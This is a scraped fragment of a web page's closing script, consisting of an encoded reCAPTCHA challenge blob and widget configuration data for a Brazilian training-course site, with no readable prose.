fMOlUsKuHsOSLhXCqk4ew47DnAUiw45jwq8pw7/Cp2gpMsO+w4fDv1c/w7/CjULCl8KeM3LDgsOQDkdjWG8BBMKswpzDpWTChcO3w6DDuVnDqcO9T2nDs0pNwq5pw4g2woTCrsKKw5tXQcObGkvCgADDuSXCpgbCmgBuw6/CisOVJjNNw48He8KuwoUEe8KuGVd3U8KvMsObSMOowrbCqUrCkXs7IsOlPSbChMKBwpPDrHRAwppGE8K8H8O3w6XDjTx0w5LDhFJJw67Cj8Kew7/CvsOOwrvCiA/DumxCw7nCqyPChcOUAFwXw7bDlMK1KyXCh8KDw5NFLEDCvCfCjsOkwrLDiAkbwpfDqQfChsOrwo0owpYIwqzCjRMiRcKjw6bDljsTUcOaQ8KXCyjCnsKibDrCo8Kdw40Nw5oWOTfDmcO6wrUCFMODwqx5dsOGRMOiNMO0CXRZw6k3wrRow7zClEDDmR/DpcOBwr/Dq8KRC8KRw7PCmiHDisKXU8KAD1ZxJAoiFsKnw5nCnFMPw5HCrHfCkFLCoBZxwrrDt8KDw6lgbCsjw4jCtG7DkcKNBWcAw7BiQ8KPw6NywoIiw4fDimPDpWB6w7cEwpcSw6PDgcOlwrLDo8KYwrcXK8KhwrPCgwLCn8KSUXfCgC/Cs8OdLCjCq8KLXCXCqsKiwpsXMAQXw7LCtUAQQsONXMOSwp/[base64]/DnF1IwoXDscKWw5HDnlxIw7ZPD8KJHMONwpZrDMKSNl43w5vCmSDDk8KEwo5kMsKoOD4HwogowpgwCyDDpyYdw5Flw4lzw4/Ch1HChWxaw7XDggk4JnLCknlkw7XCnAzDgkPDp8K3aGIFw5bCqV/[base64]/CoT8zN8KbwoZMwrvCr8KCw6QQwokiBcKOYUrDiEBxIsKYDiU7wo7Ci8OwZsO0H3stw5F2acKWJsK6w7Zrw6LCjsOSVW88w60kwrvCgAvCmcOcUMOFFTXDi8OBwoB2w4cgw63CkkbDrFIww7oBL2TDvxkOOMOkwofDvEo5w7/ClcKZYmc1w6bCu8O0wpjDisKbYzRuwr0xw5nCpW03Yj/[base64]/DnsOScV3DhxDCr8OrcklPwr1aKG/Dq8KRLcK8w6lKw5VZw7rDrMKdw5d5wq7CpcOHw4zCqkNlEhXCqMK8wo7Dh1BLw4lxwqLCt1l9wrXCuwrCusK6w6tkw6LDtMOtwqQTUcOAJ8OVwqzDvsK/woVHVWNrwo4Fw4fCjgzDl2NPG2EpJ3PCtMOXZMKVwr47IcOjTMOeazlPP8OULQQtwrBJw7c4PsKSe8O/wrzCpVXChx4EAsK+wqDDihkyIMKnC8OVVXcnw7nDlMObGmLDmMKHw45kRTfDhcKCw6BLVMO+ZiDDqWVYwpBZwozDisOZfcOwwprCpcKnwp3CmXNqwpDCl8K4CGvDusOOw5gjIsKdCTM/IsKOe8O0w6HDtUwBMMOOYsOYw7XChV/CosOKZsOAOlPCvcKcDMKjwp03eC45QcK9McKEw7PCk8K0wqB1S8KrdMKZw5dIw6DDgcOCH0LDrC44woowCnNuw5PDlSHCtsOJXF9owq48P37DvsOdwrzCqMOkwqzCkcKDwq/[base64]/w4/CtwvDkmDCn8KZwopTwpXChsOawr0tw7/[base64]/Cr8KHLl8vMXxzOcKjw4wOWzjChXx2w7jDiFt0w5IjwpzDssOULMO6w4PDi8KuBH3CgMOcWsKjwpFkw7XDkMKaTzrDjVk4wpvClmg+FsKvS1oww5DCmcOTwo/DmcKSDynCvjUFdsOXLcKpN8Oow7I9WDjDmMKOwqfDp8OEwqLChsKXw7APDcKHwrDDnMO3YTbCi8KQWcO/w5V1wpXCksKvwq5jOcOTHsKswoYDw6vCkcKIPSXDt8K9w47CvkYNwohCHcKaw6Qyf3nCmMOOE01rw4/Ck3o9wrLCqRLCrkrDrRzCrXpEwpvDh8OfwrPCtMOFw7goQ8OsO8OgR8K3TxLCj8K3M3g9worDh2JkwqcdfhEMJEQ8w73Cl8O3wp3DusKyw7Fbw5oXUwIxwp5EahLCm8OZwojDjsKXw7XDkCzDqUwswo/DoMOLF8OVOj3Ds3bCmn/Cg8KfGFwXWjbCmGHDo8O2wpFFYHtww6jDhGcCQEfDsmTDkwZUCjDCmcO5c8OxeU1QwoxvSsKtw50NDXcsR8K0wojCh8KPVzp2w77Cp8KxZH1WTsK6EsKWUw/CnDQ3w4TDtsOYwqYLJ1XDvMKxC8OTQGrDjnzDh8Owd01mJyHDocKVwpAgw58VYsKcCcOjwqbCr8Krax5kw6NOSMOTWcOqw53Cvz12F8Kpw4RmGjBcDMO/w7bDn3HDhMO2w7LDj8Opw7/CpcKHCMKbWzUGekvDlcKUw7wFbcOew6XChW/[base64]/[base64]/DjX/DvgHDr8ORwpgrMFDCk05gH8OywpEow5HCqsKxwp4Xw7k3JcOFB8KgwpFrPcOPwpvCl8K5w6thw7VSw50kwpsLOMOMwp1tPxk\\u003d\x22],null,[\x22conf\x22,null,\x226LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,661],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.mjcapacitacoes.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oFDClawl7cePLotmdfBwxtkDxZAh2rY/lE+nmHG8lJ0\\u003d\x22,1,0,null,1,1764667574089,0,0,[54,162],null,[170],\x22RC-_GS5pqAmW2cvug\x22,null,null,null,null,null,\x220dAFcWeA4M4ucbm9q_CyOUqEUNsRzAVj4H7apCsbIhXVV-1w6xTnI3inCR4DLIPzMa35KjJcEdNd5QuUqnWTpxy_lVGf5vBLin-w\x22,1764750373934]");
    </script></body></html>